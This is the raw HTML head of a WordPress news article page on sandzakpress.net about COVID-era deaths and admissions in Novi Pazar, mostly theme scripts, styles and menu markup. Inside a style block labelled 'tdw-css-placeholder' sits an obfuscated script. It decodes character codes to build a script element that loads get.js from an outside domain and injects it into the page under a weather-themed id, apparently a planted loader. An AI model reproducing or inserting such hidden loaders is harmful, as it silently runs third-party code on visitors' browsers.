               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/",
                    "name": "U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-240960 single-format-standard td-standard-pack u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
